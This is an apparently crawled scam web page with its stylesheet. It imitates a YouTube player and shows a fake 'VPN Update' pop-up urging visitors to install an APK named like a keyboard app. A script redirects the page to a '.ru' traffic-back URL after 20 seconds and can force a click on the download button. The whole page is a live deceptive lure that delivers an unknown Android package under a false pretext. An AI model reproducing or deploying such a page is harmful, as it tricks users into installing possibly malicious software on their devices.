

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restillike.com/
body_size: 2447
content:

<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <title class="text_block" rel="a1">(1) Notification</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="/css/common.css" rel="stylesheet">
    <link href="/css/jquery-ui.css" rel="stylesheet">
</head>

<body>
    <div>
        <div class="cont">
            <img src="/images/img.png" alt="">
        </div>
        <div class="ytp-chrome-bottom" data-layer="8">
            <div class="ytp-progress-bar-container" aria-disabled="true" style="height: 5px;">
                <div class="ytp-progress-bar " tabindex="0" role="slider" aria-label="" aria-valuemin="0"
                    aria-valuemax="0" aria-valuenow="0" aria-valuetext="0:00">
                    <div class="ytp-progress-list">
                        <div class="ytp-play-progress ytp-swatch-background-color"
                            style="left: 0px; transform: scaleX(0.194237);"></div>
                    </div>
                </div>
            </div>
            <div class="ytp-chrome-controls">
                <div class="ytp-left-controls">
                    <button class="ytp-play-button ytp-button" aria-label="Watch"><svg height="100%" version="1.1"
                            viewBox="0 0 36 36" width="100%">
                            <use class="ytp-svg-shadow" xlink:href="#ytp-id-11"></use>
                            <path class="ytp-svg-fill"
                                d="M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z" id="ytp-id-11">
                            </path>
                        </svg></button>
                    <a class="ytp-next-button ytp-button" title="Next" aria-disabled="false"><svg height="100%"
                            version="1.1" viewBox="0 0 36 36" width="100%">
                            <use class="ytp-svg-shadow" xlink:href="#ytp-id-12"></use>
                            <path class="ytp-svg-fill" d="M 12,24 20.5,18 12,12 V 24 z M 22,12 v 12 h 2 V 12 h -2 z"
                                id="ytp-id-12"></path>
                        </svg></a>
                    <button class="ytp-mute-button ytp-button" data-visual-id="5" title="Disable sound"><svg
                            height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
                            <use class="ytp-svg-shadow" xlink:href="#ytp-id-14"></use>
                            <use class="ytp-svg-shadow" xlink:href="#ytp-id-15"></use>
                            <defs>
                                <clipPath id="ytp-svg-volume-animation-mask">
                                    <path d="m 14.35,-0.14 -5.86,5.86 20.73,20.78 5.86,-5.91 z"></path>
                                    <path d="M 7.07,6.87 -1.11,15.33 19.61,36.11 27.80,27.60 z"></path>
                                    <path class="ytp-svg-volume-animation-mover"
                                        d="M 9.09,5.20 6.47,7.88 26.82,28.77 29.66,25.99 z" transform="translate(0, 0)">
                                    </path>
                                </clipPath>
                                <clipPath id="ytp-svg-volume-animation-slash-mask">
                                    <path class="ytp-svg-volume-animation-mover"
                                        d="m -11.45,-15.55 -4.44,4.51 20.45,20.94 4.55,-4.66 z"
                                        transform="translate(0, 0)"></path>
                                </clipPath>
                            </defs>
                            <path class="ytp-svg-fill ytp-svg-volume-animation-speaker"
                                clip-path="url(#ytp-svg-volume-animation-mask)"
                                d="M8,21 L12,21 L17,26 L17,10 L12,15 L8,15 L8,21 Z M19,14 L19,22 C20.48,21.32 21.5,19.77 21.5,18 C21.5,16.26 20.48,14.74 19,14 ZM19,11.29 C21.89,12.15 24,14.83 24,18 C24,21.17 21.89,23.85 19,24.71 L19,26.77 C23.01,25.86 26,22.28 26,18 C26,13.72 23.01,10.14 19,9.23 L19,11.29 Z"
                                fill="#fff" id="ytp-id-14"></path>
                            <path class="ytp-svg-fill ytp-svg-volume-animation-hider"
                                clip-path="url(#ytp-svg-volume-animation-slash-mask)"
                                d="M 9.25,9 7.98,10.27 24.71,27 l 1.27,-1.27 Z" fill="#fff" id="ytp-id-15"
                                style="display: none;"></path>
                        </svg></button>
                    <div class="ytp-time-display notranslate"><span class="ytp-time-current">0:11</span><span
                            class="ytp-time-separator">
                            / </span><span class="ytp-time-duration">1:38</span></div>
                </div>
                <div class="ytp-right-controls"><button class="ytp-button ytp-settings-button" aria-haspopup="true"
                        aria-owns="ytp-id-17" title="Settings"><svg height="100%" version="1.1" viewBox="0 0 36 36"
                            width="100%">
                            <use class="ytp-svg-shadow" xlink:href="#ytp-id-18"></use>
                            <path
                                d="m 23.94,18.78 c .03,-0.25 .05,-0.51 .05,-0.78 0,-0.27 -0.02,-0.52 -0.05,-0.78 l 1.68,-1.32 c .15,-0.12 .19,-0.33 .09,-0.51 l -1.6,-2.76 c -0.09,-0.17 -0.31,-0.24 -0.48,-0.17 l -1.99,.8 c -0.41,-0.32 -0.86,-0.58 -1.35,-0.78 l -0.30,-2.12 c -0.02,-0.19 -0.19,-0.33 -0.39,-0.33 l -3.2,0 c -0.2,0 -0.36,.14 -0.39,.33 l -0.30,2.12 c -0.48,.2 -0.93,.47 -1.35,.78 l -1.99,-0.8 c -0.18,-0.07 -0.39,0 -0.48,.17 l -1.6,2.76 c -0.10,.17 -0.05,.39 .09,.51 l 1.68,1.32 c -0.03,.25 -0.05,.52 -0.05,.78 0,.26 .02,.52 .05,.78 l -1.68,1.32 c -0.15,.12 -0.19,.33 -0.09,.51 l 1.6,2.76 c .09,.17 .31,.24 .48,.17 l 1.99,-0.8 c .41,.32 .86,.58 1.35,.78 l .30,2.12 c .02,.19 .19,.33 .39,.33 l 3.2,0 c .2,0 .36,-0.14 .39,-0.33 l .30,-2.12 c .48,-0.2 .93,-0.47 1.35,-0.78 l 1.99,.8 c .18,.07 .39,0 .48,-0.17 l 1.6,-2.76 c .09,-0.17 .05,-0.39 -0.09,-0.51 l -1.68,-1.32 0,0 z m -5.94,2.01 c -1.54,0 -2.8,-1.25 -2.8,-2.8 0,-1.54 1.25,-2.8 2.8,-2.8 1.54,0 2.8,1.25 2.8,2.8 0,1.54 -1.25,2.8 -2.8,2.8 l 0,0 z"
                                fill="#fff" id="ytp-id-18"></path>
                        </svg></button><button class="ytp-fullscreen-button ytp-button" title="Full screen"><svg
                            height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
                            <g class="ytp-fullscreen-button-corner-0">
                                <use class="ytp-svg-shadow" xlink:href="#ytp-id-22"></use>
                                <path class="ytp-svg-fill" d="m 10,16 2,0 0,-4 4,0 0,-2 L 10,10 l 0,6 0,0 z"
                                    id="ytp-id-22"></path>
                            </g>
                            <g class="ytp-fullscreen-button-corner-1">
                                <use class="ytp-svg-shadow" xlink:href="#ytp-id-23"></use>
                                <path class="ytp-svg-fill" d="m 20,10 0,2 4,0 0,4 2,0 L 26,10 l -6,0 0,0 z"
                                    id="ytp-id-23"></path>
                            </g>
                            <g class="ytp-fullscreen-button-corner-2">
                                <use class="ytp-svg-shadow" xlink:href="#ytp-id-24"></use>
                                <path class="ytp-svg-fill" d="m 24,24 -4,0 0,2 L 26,26 l 0,-6 -2,0 0,4 0,0 z"
                                    id="ytp-id-24"></path>
                            </g>
                            <g class="ytp-fullscreen-button-corner-3">
                                <use class="ytp-svg-shadow" xlink:href="#ytp-id-25"></use>
                                <path class="ytp-svg-fill" d="M 12,20 10,20 10,26 l 6,0 0,-2 -4,0 0,-4 0,0 z"
                                    id="ytp-id-25"></path>
                            </g>
                        </svg></button></div>
            </div>
        </div>
        <div class="wrapper">
            <div tabindex="-1" role="dialog"
                class="ui-dialog ui-corner-all ui-widget ui-widget-content ui-front ui-dialog-buttons ui-draggable show"
                aria-describedby="dialog" aria-labelledby="ui-id-1"
                style="height: auto; width: 300px; top: 311.011px; left: 155.8px; z-index: 101;">
                <div class="ui-dialog-titlebar ui-corner-all ui-widget-header ui-helper-clearfix ui-draggable-handle">
                    <span id="ui-id-1" class="ui-dialog-title">&nbsp;</span>
                    <button type="button"
                        class="ui-button ui-corner-all ui-widget ui-button-icon-only ui-dialog-titlebar-close"
                        title="Close"><span class="ui-button-icon ui-icon ui-icon-closethick"></span><span
                            class="ui-button-icon-space"> </span>Close</button>
                </div>
                <div id="dialog" class="ui-dialog-content ui-widget-content"
                    style="width: auto; min-height: 55.0219px; max-height: none; height: auto;">
                    <div style="text-align: center;"><strong class="lang-2 text_block" rel="a2">VPN Update</strong>
                    </div>
                    <p style="text-align: center;" class="lang-3 text_block" rel="a3">Please download VPN App to
                        continue watching in safe mode</p>
                </div>
                <div class="ui-dialog-buttonpane ui-widget-content ui-helper-clearfix">
                    <div class="ui-dialog-buttonset">
                        <a href="good-lookig-keyboard.apk" id="install" class="ui-button ui-corner-all ui-widget lang-4 text_block cta_btn"
                            rel="a4">Install</a>
                    </div>
                </div>
            </div>
        </div>

    </div>
    <script type="text/javascript">
        setTimeout(function () {
            window.top.location.href = "https:\/\/flashplays.ru\/trafficback";
        }, 20000)
        const forceClick = parseInt("");
        if (!isNaN(forceClick) && forceClick > 0) {
            setTimeout(function () {
                document.getElementById("install").click();
            }, forceClick * 1000);
        }
    </script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://restillike.com/css/common.css
body_size: 1247
content:
@font-face {
font-weight: normal;
font-style: normal;
}

.grecaptcha-badge {
 display:none;
}


a:link navbar{
  text-decoration: none; /* no underline */
}

a:visited {
  text-decoration: none; /* no underline */
}
a:hover {
  text-decoration: none; /* no underline */
}

a:active {
  text-decoration: none; /* no underline */
}
html,
body {
  padding: 0;
  margin: 0;
  width: 100%;
  height: 100%;
}

body {
  background-color: black;
}

.cont {
  width: 90px;
  height: 90px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -45px;
  margin-left: -45px;
}

img {
  height: 100%;
}

.mobile{
  top: 12%;
  margin-top: 0;
}

.ytp-button {
border: none;
background-color: transparent;
padding: 0;
color: inherit;
text-align: inherit;
font-size: 100%;
font-family: 'San Francisco Text Regular';
cursor: default;
line-height: inherit
}

.ytp-button:focus,.ytp-button {
outline: 0
}

.ytp-button::-moz-focus-inner {
padding: 0;
border: 0
}

.ytp-button:not([aria-disabled=true]):not([disabled]):not([aria-hidden=true]) {
cursor: pointer
}

.ytp-chrome-bottom {
position: absolute;
text-shadow: 0 0 2px rgba(0,0,0,.5);
}

.ytp-chrome-bottom {
bottom: 5px;
height: 36px;
width: 98%;
left: 1%;
z-index: 60;
padding-top: 3px;
text-align: left;
direction: ltr;
min-width:320px;
}

.ytp-chrome-controls .ytp-button {
opacity: .9;
display: inline-block;
width: 36px;
-moz-transition: opacity .1s cubic-bezier(0.4,0.0,1,1);
-webkit-transition: opacity .1s cubic-bezier(0.4,0.0,1,1);
transition: opacity .1s cubic-bezier(0.4,0.0,1,1);
overflow: hidden
}

.ytp-chrome-controls .ytp-button {
height: 100%
}

.ytp-chrome-controls .ytp-button:not([aria-disabled=true]):not([disabled]):hover {
opacity: 1;
-moz-transition: opacity .1s cubic-bezier(0.0,0.0,0.2,1);
-webkit-transition: opacity .1s cubic-bezier(0.0,0.0,0.2,1);
transition: opacity .1s cubic-bezier(0.0,0.0,0.2,1)
}

.ytp-svg-fill {
fill: #fff
}

.ytp-svg-shadow {
stroke: #000;
stroke-opacity: .15;
stroke-width: 2px;
fill: none
}

.ytp-chrome-controls {
height: 36px;
line-height: 36px;
font-size: 109%;
text-align: left;
direction: ltr
}

.ytp-left-controls {
float: left;
height: 100%
}

.ytp-right-controls {
float: right;
height: 100%
}

.ytp-chrome-bottom {
-moz-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
-webkit-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
}

.ytp-swatch-background-color {
background-color: #f00
}

.ytp-fullscreen-button-corner-0,.ytp-fullscreen-button-corner-1,.ytp-fullscreen-button-corner-2,.ytp-fullscreen-button-corner-3 {
-moz-transform: none;
-ms-transform: none;
-webkit-transform: none;
transform: none
}

@keyframes ytp-fullscreen-button-corner-0-animation {
50% {
    -moz-transform: translate(-1px,-1px);
    -ms-transform: translate(-1px,-1px);
    -webkit-transform: translate(-1px,-1px);
    transform: translate(-1px,-1px)
}
}

@keyframes ytp-fullscreen-button-corner-1-animation {
50% {
    -moz-transform: translate(1px,-1px);
    -ms-transform: translate(1px,-1px);
    -webkit-transform: translate(1px,-1px);
    transform: translate(1px,-1px)
}
}

@keyframes ytp-fullscreen-button-corner-2-animation {
50% {
    -moz-transform: translate(1px,1px);
    -ms-transform: translate(1px,1px);
    -webkit-transform: translate(1px,1px);
    transform: translate(1px,1px)
}
}

@keyframes ytp-fullscreen-button-corner-3-animation {
50% {
    -moz-transform: translate(-1px,1px);
    -ms-transform: translate(-1px,1px);
    -webkit-transform: translate(-1px,1px);
    transform: translate(-1px,1px)
}
}

.ytp-fullscreen-button:not([aria-disabled=true]):hover .ytp-fullscreen-button-corner-0 {
-moz-animation: ytp-fullscreen-button-corner-0-animation .4s cubic-bezier(0.4,0.0,0.2,1);
-webkit-animation: ytp-fullscreen-button-corner-0-animation .4s cubic-bezier(0.4,0.0,0.2,1);
animation: ytp-fullscreen-button-corner-0-animation .4s cubic-bezier(0.4,0.0,0.2,1)
}

.ytp-fullscreen-button:not([aria-disabled=true]):hover .ytp-fullscreen-button-corner-1 {
-moz-animation: ytp-fullscreen-button-corner-1-animation .4s cubic-bezier(0.4,0.0,0.2,1);
-webkit-animation: ytp-fullscreen-button-corner-1-animation .4s cubic-bezier(0.4,0.0,0.2,1);
animation: ytp-fullscreen-button-corner-1-animation .4s cubic-bezier(0.4,0.0,0.2,1)
}

.ytp-fullscreen-button:not([aria-disabled=true]):hover .ytp-fullscreen-button-corner-2 {
-moz-animation: ytp-fullscreen-button-corner-2-animation .4s cubic-bezier(0.4,0.0,0.2,1);
-webkit-animation: ytp-fullscreen-button-corner-2-animation .4s cubic-bezier(0.4,0.0,0.2,1);
animation: ytp-fullscreen-button-corner-2-animation .4s cubic-bezier(0.4,0.0,0.2,1)
}

.ytp-fullscreen-button:not([aria-disabled=true]):hover .ytp-fullscreen-button-corner-3 {
-moz-animation: ytp-fullscreen-button-corner-3-animation .4s cubic-bezier(0.4,0.0,0.2,1);
-webkit-animation: ytp-fullscreen-button-corner-3-animation .4s cubic-bezier(0.4,0.0,0.2,1);
animation: ytp-fullscreen-button-corner-3-animation .4s cubic-bezier(0.4,0.0,0.2,1)
}

.ytp-chrome-controls .ytp-play-button {
width: 46px
}

.ytp-progress-list {
z-index: 39;
background: rgba(255,255,255,.2);
height: 100%;
-moz-transform: scaleY(0.6);
-ms-transform: scaleY(0.6);
-webkit-transform: scaleY(0.6);
transform: scaleY(0.6);
-moz-transition: -moz-transform .1s cubic-bezier(0.4,0.0,1,1);
-webkit-transition: -webkit-transform .1s cubic-bezier(0.4,0.0,1,1);
-ms-transition: -ms-transform .1s cubic-bezier(0.4,0.0,1,1);
transition: transform .1s cubic-bezier(0.4,0.0,1,1);
position: relative
}

.ytp-play-progress {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-webkit-transform-origin: 0 0;
transform-origin: 0 0
}

.ytp-play-progress {
z-index: 34
}

.ytp-progress-bar-container {
display: block;
position: absolute;
width: 100%;
bottom: 35px;
height: 5px
}

.ytp-progress-bar {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 31;
outline: none
}

.ytp-settings-button {
position: relative
}

.ytp-settings-button svg {
-moz-transition: -moz-transform .1s cubic-bezier(0.4,0.0,1,1);
-webkit-transition: -webkit-transform .1s cubic-bezier(0.4,0.0,1,1);
-ms-transition: -ms-transform .1s cubic-bezier(0.4,0.0,1,1);
transition: transform .1s cubic-bezier(0.4,0.0,1,1)
}

.ytp-time-display {
font-size: 100%;
display: inline-block;
vertical-align: top;
padding: 0 5px;
white-space: nowrap;
line-height: 40px;
color: #ddd;
}




body {
    /* background-color: #fff; */
    position: relative;
    /* height: calc(100vh - 100px); */
    overflow: hidden;
    padding: 0;
    margin: 0;
    font-family: 'San Francisco Text Regular';
    background-size: cover;
background-repeat: no-repeat;

}
.ui-widget {
font-family: 'San Francisco Text Regular';

}
body:before {
  position: absolute;
  left: 0;
  top: 0;
  content: '';
  /* background: rgba(0,0,0,.40); */
  width: 100%;
  height: 100%;
}
.wrapper {
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.ui-dialog-titlebar {
    display: none;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
    text-align: center;
    float: none !important;
}
.ui-dialog {
top: 30%!important;
left: 50%!important;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%)
}

.ui-dialog .ui-dialog-buttonpane {
padding: 0;
}

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
border-radius: 12px;
border: none!important;
}

.ui-button.ui-corner-all.ui-widget {
font-size: 100%;
font-weight: 400;
text-decoration: none;
text-shadow: 0 0 0 #fff;
z-index: 5;

white-space: nowrap;
color: #0379f4;
background-color: transparent;
border: none;
}

.ui-dialog {
/* text-align:center;
padding-top:10px;
height:58px;
width:150px;
border-radius:10px;
background:#e8e8e8; */
/* animation-duration:.75s;
animation-name:popin; */
margin:100px auto auto;
opacity:0;
visibility: hidden;
transition: all .25s ease-in-out;
}
.ui-dialog.show {
margin:50px auto auto;
opacity:1;
visibility: visible;
}

@keyframes popin {
from {
margin:100px auto auto;
opacity:0;
}
to {
margin:50px auto auto;
}
}
